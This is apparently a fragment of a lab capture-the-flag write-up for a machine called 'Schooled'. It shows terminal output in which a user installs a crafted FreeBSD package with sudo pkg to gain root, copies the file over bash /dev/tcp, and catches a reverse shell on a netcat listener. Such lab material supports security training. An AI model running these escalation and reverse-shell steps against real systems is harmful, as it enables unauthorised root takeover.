 jamie@Schooled:~ $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
# uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
# Schooled
#
→ root@kali «exploits» «10.10.14.49»
$ $(bash -c 'cat x-1.0.txz > /dev/tcp/10.10.10.234/9000')
→ root@kali «exploits» «10.10.14.49»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.234] 43208
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
# hostname
Schooled
#